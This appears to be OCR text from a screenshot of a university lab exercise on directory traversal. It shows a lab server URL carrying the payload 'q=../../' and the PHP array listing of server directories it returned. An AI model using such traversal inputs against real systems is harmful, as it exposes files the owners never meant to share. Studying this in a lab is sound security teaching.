 LabExercise6.pdf
134.122.35.20/directory_traversal
Not secure
134.122.35.20/directory_traversal_part1.php?q=../../
download
media
store
education
Blackboard
Reading list
Array
(
    [0] => .
    [1] => ..
    [2] => backups
    [3] => cache
    [4] => crash
    [5] => lib
    [6] => local
    [7] => lock
    [8] => log
    [9] => mail
    [10] => opt
    [11] => run
    [12] => snap
    [13] => spool
    [14] => tmp
    [15] => www
)